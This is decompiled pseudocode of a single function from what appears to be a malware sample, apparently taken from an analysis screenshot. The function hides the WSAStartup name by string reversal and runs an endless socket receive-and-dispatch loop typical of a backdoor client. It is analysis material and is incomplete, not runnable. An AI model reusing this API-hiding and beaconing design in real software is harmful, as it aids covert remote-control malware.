 1 void __noreturn sub_401ED0()
2 {
3 HMODULE v0; // esi
4 void (__stdcall *fun_WSAStartup)(); // eax
5 unsigned __int8 *i; // esi
6 CHAR ProcName[4]; // [esp+Ch] [ebp-1A0h]
7 void (__stdcall *v4)(); // [esp+18h] [ebp-194h]
8
9 v0 = LoadLibraryA(LibFileName);
10 if ( v0 )
11 {
12 strcpy(ProcName, "putratSASW");
13 _strrev(ProcName);
14 fun_WSAStartup = (void (__stdcall *)())GetProcAddress(v0, ProcName);
15 }
16 else
17 {
18 fun_WSAStartup = v4;
19 }
20 fun_WSAStartup();
21 while ( 1 )
22 {
23 if ( fun_SendFirstPacket() )
24 {
25 for ( i = (unsigned __int8 *)operator new(0x401u); ; fun_MainLooop(i) )
26 {
27 memset(i, 0, 0x400u);
28 i[1024] = 0;
29 if ( fun_Recv((int (__stdcall *)())dw_Socket, i, 1024, 0, 0) == -1 )
30 break;
31 Sleep(1u);
32 }
33 operator delete(i);
34 }
35 fun_CloseSocketx();
36 }
37 }